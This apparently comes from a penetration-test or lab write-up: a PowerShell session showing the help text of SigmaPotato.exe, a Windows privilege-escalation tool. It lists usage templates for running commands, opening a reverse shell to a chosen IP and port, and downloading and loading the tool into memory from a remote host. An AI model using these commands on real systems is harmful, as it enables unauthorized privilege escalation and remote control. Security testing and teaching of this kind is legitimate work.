 PS C:\Users\nathan\Desktop> .\SigmaPotato.exe --help
.\SigmaPotato.exe --help
SigmaPotato
Author: Tyler McCann (@tylerdotrar)
Arbitary Version Number: v1.2.6
| Usage from Disk via the Binary |
[+]  Command Execution : ./SigmaPotato.exe <command>
[+]  Reverse Shell     : ./SigmaPotato.exe --revshell <ip_addr> <port>
| Usage from Memory via .NET Reflection |
[+]  Load Locally      : [System.Reflection.Assembly]::LoadFile("$PWD/SigmaPotato.exe")
[+]  Load Remotely     : [System.Reflection.Assembly]::Load((New-Object System.Net.WebClien
t).DownloadData('http(s)://<ip_addr>/SigmaPotato.exe'))
___
[+]  Command Execution : [SigmaPotato]::Main('<command>')
[+]  Reverse Shell     : [SigmaPotato]::Main(@('--revshell','<ip_addr>','<port>'))
PS C:\Users\nathan\Desktop>